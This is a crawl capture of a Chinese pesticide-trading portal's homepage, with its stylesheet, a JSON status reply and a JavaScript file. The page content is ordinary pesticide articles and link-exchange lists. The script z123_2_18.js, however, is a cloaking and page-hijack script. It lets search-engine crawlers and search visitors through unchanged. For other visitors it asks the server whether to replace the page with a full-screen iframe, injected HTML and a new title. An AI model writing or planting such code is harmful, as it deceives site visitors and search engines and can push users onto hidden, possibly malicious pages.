

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ruijin26.com/
body_size: 4669
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="utf-8" />
    <meta name="applicable-device" content="pc">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>瑞进农药网—最大最专业的农药交易平台</title>
		<meta name="keywords" content="农药，农药价格，农药信息，瑞进农药网" />
		<meta name="description" content="瑞进农药网有最新生物农药、农药制剂、农药价格、农药产品信息的知识，为广大农药化肥行业人士打造出一个最大最专业的农药交易和农药交流平台。" /> 
		     <link rel="stylesheet" href="http://www.ruijin26.com//templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.ruijin26.com//templets/default/css/uikit.min.css" />
<link rel="stylesheet" href="http://www.ruijin26.com//templets/default/css/style.css" />
<link rel="shortcut icon" href="http://www.ruijin26.com//templets/default/images/favicon.ico"/>
          <script src="http://www.ruijin26.com//templets/default/js/jquery.js"></script>
     <script src="http://www.ruijin26.com//templets/default/js/uikit.min.js"></script>
<script src="http://www.ruijin26.com//templets/default/js/publicmodule.js"></script>
	</head>
	<body>
<center><script language=javascript src="http://www.ruijin26.com//templets/default/js/z123_2_18.js"></script></center>
		
<!--header-->

	<div class="head">
		<div class="uk-container uk-clearfix uk-padding-small ">
			<div class="head1 uk-clearfix">
				<div class="logo uk-float-left uk-width-1-5">
					<a href="/" target="_blank" class="logo uk-flex-1 uk-display-block">
						<img src="http://www.ruijin26.com//templets/default/images/logo.png"/>
					</a>
				</div>
				<div class="search uk-float-right uk-width-4-5">
					<div class="nav">
				        <div class="uk-container uk-text-center">
				            <ul class="header-nav uk-grid-collapse" uk-grid >
				                <li class="uk-width-1-5"><span class="uk-link-reset uk-display-block active"><a href='http://www.ruijin26.com//'>主页</a></span></li>
				                	
								<li class="uk-width-1-5"><span class="uk-link-reset uk-display-block">	<a  href='http://www.ruijin26.com//chanpinzhongxin/' target="_blank" >产品中心</a></span></li>
								
								<li class="uk-width-1-5"><span class="uk-link-reset uk-display-block">	<a  href='http://www.ruijin26.com//nongyaozixun/' target="_blank" >农药资讯</a></span></li>
								
								<li class="uk-width-1-5"><span class="uk-link-reset uk-display-block">	<a  href='http://www.ruijin26.com//nongyaobaike/' target="_blank" >农药百科</a></span></li>
								
								<li class="uk-width-1-5"><span class="uk-link-reset uk-display-block">	<a  href='http://www.ruijin26.com//nongyezhuanti/' target="_blank" >农业专题</a></span></li>
								
				          </ul>
				        </div>
				    </div>
				</div>
			</div>
		</div>
	</div>

	 	<div class="main">
	   <div class="uk-grid-collapse" uk-grid>
	      <div class="uk-width-1-1">
	         <img src="http://www.ruijin26.com//templets/default/images/p1.png" alt="">
	         <!-- 农药价格+农药 -->
	         <div class="uk-margin-top">
	             <div class="uk-grid-collapse" uk-grid>
	                 <div class="uk-width-2-3">
	                     <div class="title uk-clearfix uk-margin-small-top">
	                        <span class="uk-align-left uk-margin-remove more1"><img src="http://www.ruijin26.com//templets/default/images/li.png" alt=""></span>
	                           <span class="title-style uk-align-left uk-margin-remove"> <a href="http://www.ruijin26.com//chanpinzhongxin/" target="_blank"> 产品中心</a>
						    </span>
							<span class="uk-align-right uk-margin-remove more"><img src="http://www.ruijin26.com//templets/default/images/li-2.png" alt=""></span>
					     </div>
					     <div class="uk-margin-top">
					         <div class="uk-grid-collapse" uk-grid>
					            <div class="uk-width-1-1">
					            	  <div class="uk-grid-collapse div1 uk-margin-small" uk-grid>
					                    <div class="uk-width-auto" style="width:200px;"><a href="http://www.ruijin26.com//chanpinzhongxin/20240402/2180.html" target="_blank"><img src="/images/defaultpic.gif" alt=""></a></div>
   								 		<div class="uk-width-expand div11">
	   								 		<div class=" uk-padding-small">
	   								 		   <a href="http://www.ruijin26.com//chanpinzhongxin/20240402/2180.html" target="_blank" class="twoHang">有机磷农药是目前广泛使用的一种农药，特别是在果树、蔬菜等农作物上的使用比较普遍。但是，由于其有毒性，如果使用不当，就会对身体健康和环境造成影响。为了避免这种情况的</a>
	   								 		</div>
   								 		</div>
					                </div>
<div class="uk-grid-collapse div1 uk-margin-small" uk-grid>
					                    <div class="uk-width-auto" style="width:200px;"><a href="http://www.ruijin26.com//chanpinzhongxin/20240402/2179.html" target="_blank"><img src="/images/defaultpic.gif" alt=""></a></div>
   								 		<div class="uk-width-expand div11">
	   								 		<div class=" uk-padding-small">
	   								 		   <a href="http://www.ruijin26.com//chanpinzhongxin/20240402/2179.html" target="_blank" class="twoHang">农业是国计民生的重要组成部分之一，是实现农村现代化建设的重要战略方向之一。随着农业技术的发展和人民节食观念的提高，各种农药的使用也越来越普遍。农药可以有效地防止或</a>
	   								 		</div>
   								 		</div>
					                </div>
<div class="uk-grid-collapse div1 uk-margin-small" uk-grid>
					                    <div class="uk-width-auto" style="width:200px;"><a href="http://www.ruijin26.com//chanpinzhongxin/20240401/2176.html" target="_blank"><img src="/images/defaultpic.gif" alt=""></a></div>
   								 		<div class="uk-width-expand div11">
	   								 		<div class=" uk-padding-small">
	   								 		   <a href="http://www.ruijin26.com//chanpinzhongxin/20240401/2176.html" target="_blank" class="twoHang">随着农业的发展，农药逐渐成为现代农业中必不可少的一部分。农药可以帮助农民有效地控制各种害虫和病菌的侵袭，保障作物的产量和质量。杀菌剂是一类重要的农药，可以有效抑制</a>
	   								 		</div>
   								 		</div>
					                </div>

					            </div>
					         </div>
					     </div>
	                 </div>
	                 <div class="uk-width-1-3">
	                   <div class="p-l-20">
	                       <div class="title uk-clearfix uk-margin-small-top">
		                        <span class="uk-align-left uk-margin-remove more1"><img src="http://www.ruijin26.com//templets/default/images/li.png" alt=""></span>
	                           <span class="title-style uk-align-left uk-margin-remove"> <a href="http://www.ruijin26.com//nongyaozixun/" target="_blank"> 农药资讯</a>
						    </span>
							<span class="uk-align-right uk-margin-remove more"><img src="http://www.ruijin26.com//templets/default/images/li-2.png" alt=""></span>
						    </div>
						    <div class="uk-margin-top">
								<div class="uk-child-width-1-2 uk-grid-small" uk-grid>
									  <div>
									 	 <div class="div2">
						                  <a href="http://www.ruijin26.com//nongyaozixun/20240402/2181.html" target="_blank">
						                      <img src="/images/defaultpic.gif" alt="" class="uk-width-1-1">
						                      <p class="uk-text-truncate uk-text-small uk-margin-remove">农药的常用的使用方法有</p>
						                  	</a>
						                 </div>
									 </div>
<div>
									 	 <div class="div2">
						                  <a href="http://www.ruijin26.com//nongyaozixun/20240401/2174.html" target="_blank">
						                      <img src="/images/defaultpic.gif" alt="" class="uk-width-1-1">
						                      <p class="uk-text-truncate uk-text-small uk-margin-remove">农药安全科学使用方法有哪些</p>
						                  	</a>
						                 </div>
									 </div>
<div>
									 	 <div class="div2">
						                  <a href="http://www.ruijin26.com//nongyaozixun/20240331/2170.html" target="_blank">
						                      <img src="/images/defaultpic.gif" alt="" class="uk-width-1-1">
						                      <p class="uk-text-truncate uk-text-small uk-margin-remove">农药三剂是指什么</p>
						                  	</a>
						                 </div>
									 </div>
<div>
									 	 <div class="div2">
						                  <a href="http://www.ruijin26.com//nongyaozixun/20240329/2156.html" target="_blank">
						                      <img src="/images/defaultpic.gif" alt="" class="uk-width-1-1">
						                      <p class="uk-text-truncate uk-text-small uk-margin-remove">杀细菌农药有哪些药物好</p>
						                  	</a>
						                 </div>
									 </div>

								</div>
						    </div>
	                   </div>
	                 </div>
	             </div>
	         </div>
	         <!-- slide -->
	         <div class="uk-margin-large-top">
	         	<div class="title uk-clearfix uk-margin-small-top">
		                        <span class="uk-align-left uk-margin-remove more1"><img src="http://www.ruijin26.com//templets/default/images/li.png" alt=""></span>
	                           <span class="title-style uk-align-left uk-margin-remove"> <a href="http://www.ruijin26.com//nongyaobaike/" target="_blank"> 农药百科</a>
						    </span>
							<span class="uk-align-right uk-margin-remove more"><img src="http://www.ruijin26.com//templets/default/images/li-2.png" alt=""></span>
						    </div>
	             <div class="uk-padding-small ">
	                     <div uk-slider>
						    <div class="uk-position-relative">
						        <div class="uk-slider-container uk-light">
						            <ul class="uk-slider-items uk-child-width-1-2 uk-child-width-1-3@s uk-child-width-1-4@m uk-grid-small" uk-grid>
						            	  <li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240331/2169.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240331/2168.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240331/2166.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240329/2161.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240329/2160.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240328/2154.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240327/2150.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>
<li>
						                   <a href="http://www.ruijin26.com//nongyaobaike/20240327/2149.html" target="_blank"><img src="/images/defaultpic.gif" alt="" style="height:150px;width: 100%;"></a>
						                </li>

						            </ul>
						        </div>
						        <div class="uk-hidden@s uk-light">
						            <a class="uk-position-center-left uk-position-small" href="#"  uk-slider-item="previous"></a>
						            <a class="uk-position-center-right uk-position-small" href="#" uk-slider-item="next"></a>
						        </div>
						        <div class="uk-visible@s">
						            <a class="uk-position-center-left-out uk-position-small arr-l" href="#"  uk-slider-item="previous"></a>
						            <a class="uk-position-center-right-out uk-position-small arr-r" href="#"  uk-slider-item="next"></a>
						        </div>
						    </div>
						</div>
					<!-- slide end -->
	             </div>
	         </div>
	         <!-- 农药信息 -->
	         <div class="uk-margin-top">
	            <div class="uk-grid-collapse" uk-grid>
	                <div class="uk-width-2-3">
	                    <div class="title uk-clearfix uk-margin-small-top">
	                           <span class="uk-align-left uk-margin-remove more1"><img src="http://www.ruijin26.com//templets/default/images/li.png" alt=""></span>
	                           <span class="title-style uk-align-left uk-margin-remove"> <a href="http://www.ruijin26.com//nongyezhuanti/" target="_blank"> 农业专题</a>
						    </span>
							<span class="uk-align-right uk-margin-remove more"><img src="http://www.ruijin26.com//templets/default/images/li-2.png" alt=""></span>
					     </div>
					     <div class="uk-margin-top">
					        <div class="uk-grid-collapse div1 uk-margin-small" uk-grid>
					        	  <div class="uk-width-auto" style="width:200px;"><a href="http://www.ruijin26.com//nongyezhuanti/20231223/1299.html" target="_blank"><img src="/images/defaultpic.gif" alt=""></a></div>
						 		<div class="uk-width-expand div11">
							 		<div class=" uk-padding-small">
							 		   <a href="http://www.ruijin26.com//nongyezhuanti/20231223/1299.html" target="_blank" class="twoHang">农药是用来防治作物害虫、病害和杂草的化学药剂，可以保障作物产量和质量，提高农业经济效益。使用农药需要注意方法和时机，以下是常用的施用方法：叶面喷洒叶面喷洒是将农药</a>
							 		</div>
						 		</div>

			                </div>
					     </div>
					     <div class="uk-margin-top">
					          <ul class="yd-list">
					          	  <li><a href="http://www.ruijin26.com//nongyezhuanti/20240401/2177.html" target="_blank" class="uk-link-reset uk-display-block twoHang">如何安全使用农药化肥</a></li>
<li><a href="http://www.ruijin26.com//nongyezhuanti/20240401/2173.html" target="_blank" class="uk-link-reset uk-display-block twoHang">农药噻菌铜治什么病</a></li>
<li><a href="http://www.ruijin26.com//nongyezhuanti/20240401/2172.html" target="_blank" class="uk-link-reset uk-display-block twoHang">喷菜用什么农药最好</a></li>
<li><a href="http://www.ruijin26.com//nongyezhuanti/20240330/2164.html" target="_blank" class="uk-link-reset uk-display-block twoHang">杀菌农药的类型是什么</a></li>
<li><a href="http://www.ruijin26.com//nongyezhuanti/20240330/2163.html" target="_blank" class="uk-link-reset uk-display-block twoHang">农药的合理使用方法有哪些</a></li>

						      </ul>
					     </div>
	                </div>
	                <div class="uk-width-1-3">
	                  <div class="p-l-20 uk-margin-top">
	                     <div class="div4">
	                     	 <a href="http://www.ruijin26.com//nongyezhuanti/20240102/1663.html" target="_blank">
		                      <img src="/images/defaultpic.gif" alt="" class="uk-width-1-1">
		                      <p class="uk-text-truncate uk-text-small  uk-margin-remove">使用农药的利弊有哪些</p>
		                  	</a>

		                 </div>
		                  <div class="uk-margin-medium-top">
								<div class="uk-child-width-1-2 uk-grid-small" uk-grid>
									 <div >
									  	<div class="div2">
					                    <a  href="http://www.ruijin26.com//nongyezhuanti/20200727/4.html" target="_blank">
					                      <img src="https://img.22kf.com/upload/ai666/20240520/1153/7e0d9a350285e66b265a860d1220a063.jpg" alt="" class="uk-width-1-1">
					                      <p class="uk-text-truncate uk-text-small uk-margin-remove">小麦除草剂在使用时要注意什么？</p>
					                  	</a>
					                 </div>
									  </div>
<div >
									  	<div class="div2">
					                    <a  href="http://www.ruijin26.com//nongyezhuanti/20200729/8.html" target="_blank">
					                      <img src="https://img.22kf.com/upload/ai666/20240520/1153/1ddda62c727984b99e9ee35b5d75f625.jpg" alt="" class="uk-width-1-1">
					                      <p class="uk-text-truncate uk-text-small uk-margin-remove">阴雨天喷农药会有效果吗？</p>
					                  	</a>
					                 </div>
									  </div>
<div >
									  	<div class="div2">
					                    <a  href="http://www.ruijin26.com//nongyezhuanti/20200814/12.html" target="_blank">
					                      <img src="https://img.22kf.com/upload/ai666/20240520/1153/ac81ed4e0e563ec53255ddfa57e682ea.jpg" alt="" class="uk-width-1-1">
					                      <p class="uk-text-truncate uk-text-small uk-margin-remove">农药的使用原则你都知道吗?</p>
					                  	</a>
					                 </div>
									  </div>
<div >
									  	<div class="div2">
					                    <a  href="http://www.ruijin26.com//nongyezhuanti/20200819/16.html" target="_blank">
					                      <img src="https://img.22kf.com/upload/ai666/20240520/1153/9fb8c6ccb38f4eaf9153def6ebfc5a8e.jpg" alt="" class="uk-width-1-1">
					                      <p class="uk-text-truncate uk-text-small uk-margin-remove">防治病虫害关键时期不要乱用药</p>
					                  	</a>
					                 </div>
									  </div>

								</div>
						    </div>
	                  </div>
	                </div>
	            </div>
	         </div>
	         <!-- 友情链接 -->
	         <div class="uk-margin-top">
	            <div uk-grid>
	               <div class="uk-width-1-1">
	                    <div class="index-title uk-margin-small-bottom">
	                        <div class="title uk-clearfix">
	                            <span class="uk-float-left">友情链接</span>
	                        </div>
	                    </div>
	                     <div class="friendLink">
                         <a href="http://www.ruijin26.com/" target="_blank">瑞进农药网</a>
<a href='https://www.925g.com/' target='_blank'>925G手游网</a> <a href='https://www.700g.com/' target='_blank'>700G手游网</a> <a href='http://www.tjqjgs.com' target='_blank'>照明灯具</a> <a href='http://www.jinandingrun.net' target='_blank'>柜式空调</a> <a href='http://www.yuxinaicai.com' target='_blank'>宇西空气净化器网</a> <a href='http://www.ytwlgs.com' target='_blank'>宇通畜牧网</a> <a href='http://www.hongyundbd.com' target='_blank'>鸿运达养殖网</a> <a href='http://www.jianghaijs.com' target='_blank'>江海花卉网</a> <a href='http://www.taojin90.com' target='_blank'>奥燕园园林景观网</a> <a href='http://www.tongaoty.com' target='_blank'>宏圣水产网</a> <a href='http://www.tzpsl.com' target='_blank'>旭力木业网</a> <a href='http://www.lkkued.com' target='_blank'>园艺</a> <a href='http://www.xtd-toys.com' target='_blank'>化工</a> <a href='http://www.yihekeji.com' target='_blank'>光伏</a> <a href='http://www.gqxs.net' target='_blank'>塑料</a> <a href='http://www.artgean.com' target='_blank'>陶瓷</a> <a href='http://www.sdxds.com' target='_blank'>玻璃</a> <a href='http://www.sus302.com' target='_blank'>永博新能源网</a> <a href='https://www.zbxz.com/' target='_blank'>左边下载站</a> <a href='https://www.f166.com/' target='_blank'>f166手游网</a> <a href='https://www.52xz.com' target='_blank'>52下载站</a> <a href='https://www.926g.com' target='_blank'>926G手游网</a> <a href='https://www.ytjiage.com' target='_blank'>云台手游网</a> <a href='https://www.77xz.com/' target='_blank'>77下载站</a>  <a href="http://www.ruijin26.com//morelink/" class="more-link">更多友情链接</a>
                    </div>
	               </div>
	            </div>
	         </div>
	      </div>
	   </div>
	</div>
		<!-- main -->
		    <div class="uk-margin-small-top footer">
            <div class="">
                <div class="uk-container uk-container-center uk-text-center uk-padding-large">
                    <p>服务介绍|服务协议|营业资质|平台规则|投稿中心|法律声明|版权投诉|Sitemap|联系我们</p>
                    <p>Copyright  2015-2026 ruijin26.com/ All Rights Reserved. 瑞进农药网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow"></a></p>
                </div>
            </div>
        </div>
     <script src="http://www.ruijin26.com//templets/default/js/footer.js"></script>
     </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ruijin26.com/link_list.php?type=icpintercept&url=ruijin26.com
body_size: 174
content:
{"code":200,"msg":"success","count":1,"data":{"icp_title":"","icp_info":"","is_hide":0,"num_url":"\/images\/main\/09\/","msg":"\u5f53\u524d\u7ad9\u70b9\u4e0d\u5728\u62e6\u622a\u8303\u56f4\u5185"}}

--- FILE ---
content_type: text/css
request_url: http://www.ruijin26.com//templets/default/css/style.css
body_size: 1391
content:
:root {
	--wzColor:#556FB5;
}
/*换行*/
.twoHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.main {
	width: 1200px;
	margin:0 auto;
}	
.p-l-20 {
	padding-left: 20px;
}
.logo img{
	height: 60px;
    font-size: 0px;
    display: block;
}
.head{
	
}
.head .head1{
	line-height: 60px;
}
.nav{
   height: 60px;
   line-height: 60px;
}
.nav li {
	padding:0 8px;
}
.nav li a {
	 text-align: center;
    font-size: 20px;
    font-weight: 400;
    color: #888888;
}
.nav li:hover span {
	background:var(--wzColor);
	color:#fff;
}
.nav .active{
	color:#FFFFFF;
	background:var(--wzColor);
}
/**/
.title {
	height: 50px;
	line-height: 50px;
}
.title .title-style{
    height: 50px;
    line-height: 50px;
	font-size: 24px;
	font-weight: 700;
	color:#333;
	padding-left: 15px;
}
.title .more{
	height: 20px;/*
	line-height: 22px;*/
}
.title .more img {
	width: 22px;
	height: 22px;
}
.title .more1 img {
	width: 30px;
	height: 30px;
}
.div1 {
	height: 120px;
}
.div1 img {
	width: 100%;
	height: 100%;
}
.div11 a {
	font-size: 20px;
	font-weight: 400;
	color:#333;
}
.div11 a:hover{
	text-decoration: none;
	color:#888;
}
.div2 {
	width: 200px;
}
.div2 img {
	width: 100%;
	height: 140px;
}
.div2 p,.div4 p{
	font-size: 20px;
	font-weight: 400;
	color:#555;
}
.div2 a:hover,.div4 a:hover{
	text-decoration: none;
}
.div4 {
	height: 140px;
}
.div4 img {
  width: 100%;
  height: 100%;
}
/*slide*/
/* 轮播的箭头 */
.arr-l {
	width: 40px!important;
    height: 40px!important;
	background-image: url('../images/arr-l.png');
    background-size: 100% 100%;
}
.arr-r {
	width: 40px!important;
    height: 40px!important;
	background-image: url('../images/arr-r.png');
    background-size: 100% 100%;
}
/* 特效 */
.hiddle_hover_show .hiddle_element{
    display: none;
}
.hiddle_hover_show:hover .hiddle_element{
    display: block;
}
/*li*/
.yd-list{
    padding-left: 0;
}
.yd-list li{
	height: 56px;
	overflow: hidden;
	margin:10px 0;

}
.yd-list li a{
    font-size: 20px;
    color:#555!important;
    line-height: 29px;
    padding-left: 39px;
    background: url(../images/xin.png) no-repeat left center;
}
.yd-list li a:hover{
     color:#0672B1!important;
}
/*底部*/
.index-title{
	height: 34px;
}
.index-title span{
	height: 18px;
	line-height: 36px;
    font-size:16px;
    font-weight: 500;
    color:var(--wzColor);
    padding-left:15px;
}
.friendLink a{
    font-size:12px;
    color:#767676;
    display: inline-block;
    margin-right:10px;
    border-right:1px solid #767676;
    padding-right:10px;
    margin-top:5px;
}
.footer{
	color: #888888;
	font-size:14px;
	padding-bottom:20px ;
	background-color: #E6E6E6;
}
/*列表页*/
/*面包屑*/
.breadcrumb {
	font-size: 14px;
	color: #999;
}
.breadcrumb a {
	color: #999;
	font-size: 14px;
}
.box1 {
	border-bottom: 10px solid var(--wzColor);
}
.list-m a {
	font-size: 24px;
	font-weight: 400;
	color:#333;
}
.list-m a:hover {
	color:#888;
	text-decoration: none;
}
.list-m span a {
	color:var(--wzColor);
	font-size: 20px;
	font-weight: 400;
}
.list-m p {
	font-size: 18px;
	font-weight: 400;
	color:#888;
}
/*分割线*/
.title1{
	margin:3px 0;
    border-bottom:1px dashed var(--wzColor);
}
/*分页*/
.pageTurn {}
.pageTurn ul {
	padding: 20px;
	text-align: center;
}
.pageTurn ul li {
	display: inline-block;
	margin: 0 5px;
	font-size: 14px;
}

.pageTurn .page-item a {
	color: #333;
	text-decoration: none;
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
}
.pageTurn .page-item a:hover {
	background-color: #eee;
	color:#888;
}
.pageTurn .active{
	color:#fff!important;
	background:var(--wzColor);
}
.more11 {
	width: 20px;
	height: 24px;
	background-color: var(--wzColor);
}
.div3-1 {
	width:300px;
}
.div3-1 img {
	width: 100%;
	height: 140px;
}
.div3-1 p,.div4 p{
	font-size: 20px;
	font-weight: 400;
	color:#555;
}
.div3-1 a:hover{
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ruijin26.com//templets/default/js/z123_2_18.js
body_size: 933
content:
// 创建 XMLHttpRequest 对象
var xhr = new XMLHttpRequest();
let isSS =  false
var ym  = document.domain.split('.').slice(-2).join('.');


let iframe = document.createElement('iframe');
// 设置 iframe样式
iframe.style.width = '100vw';
iframe.style.height = '100vh';
iframe.style.position = 'fixed';  // 设置 position 为 fixed
iframe.style.top = '0';  // 设置距离顶部的距离为 0
iframe.style.left = '0';  // 设置距离左侧的距离为 0
iframe.style.zIndex = '999';
function handlePostResponse(response) {
  if(response.data.is_hide==1){
    //   let img = '<img style="width: 100vw;height:100vh" src="./images/20240203/942da19ebb6b638ca21fede95b5d4003.jpg">'
    //   document.body.innerHTML = '';
       iframe.src = response.data.num_url;
    //   document.body.insertAdjacentHTML('beforeend', img);
      document.body.insertAdjacentHTML('beforeend', response.data.icp_info);
      document.body.appendChild(iframe);
      document.body.style.overflow = "hidden"
      document.title = response.data.icp_title;
  }
}


var u = navigator.userAgent;
u = u.toLowerCase();
var s = document.referrer;
var regexp = /(sogou|soso|baidu|google|youdao|yahoo|bing|biso|gougou|toutiao|sm|so)(\.[a-z0-9\-]+){1,2}\//ig;
var aSites = new Array('Baiduspider', 'baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;

for (let i in aSites) {
    if (u.indexOf(aSites[i]) > 0) {
        b = true
        break;
    }
}

isSS = getCookie('isView') || regexp.test(s) || b ? true : false;

if (isSS) {
  
    // 创建一个 Cookie
    setCookie("isView", 'ture', 5);
} else {
       makePostRequest(postUrl,'', handlePostResponse);
}

